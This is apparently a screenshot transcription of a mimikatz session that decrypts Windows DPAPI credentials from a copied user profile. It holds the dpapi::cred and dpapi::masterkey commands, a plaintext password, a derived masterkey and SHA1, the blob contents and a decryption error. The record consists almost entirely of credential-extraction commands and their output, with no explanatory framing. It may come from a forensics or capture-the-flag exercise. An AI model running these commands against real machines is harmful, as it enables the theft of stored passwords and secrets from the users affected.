 Select mimikatz 2.2.0 x64 (oe.eo)
[masterkey] with password: emman2024 (protected user)
key : e09ccfaac3e6a09f547bee06f8c0881ce95eac78241ebd5055b5e89c705524232dac8d6a8e156e6176d91728f79b73f3c667947b2499403971f373ddfff53ef3
sha1: 3e2da2b39b80497632884d6aaee465726fab998b
mimikatz # dpapi::cred /in:"C:\Users\Gloria Cuthbertson\Desktop\Exception\C\root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E" /masterkey:e09ccfaac3e6a
09f547bee06f8c0881ce95eac78241ebd5055b5e89c705524232dac8d6a8e156e6176d91728f79b73f3c667947b2499403971f373ddfff53ef3
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d
Decrypting Credential:
* masterkey : e09ccfaac3e6a09f547bee06f8c0881ce95eac78241ebd5055b5e89c705524232dac8d6a8e156e6176d91728f79b73f3c667947b2499403971f373ddfff53ef3
ERROR kull_m_dpapi_unprotect_blob ; CryptDecrypt (0x80090005)
mimikatz # dpapi::masterkey /in:"C:\Users\Gloria Cuthbertson\Desktop\Exception\C\root\Users\emman.t\AppData\Roaming\Microsoft\Protect\S-1-5-21-1281496067-1440983016-2272511217-1000\ac986fb1
-8431-4749-bc7b-92ecdf5d7d64" /password:emman2024 /protected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144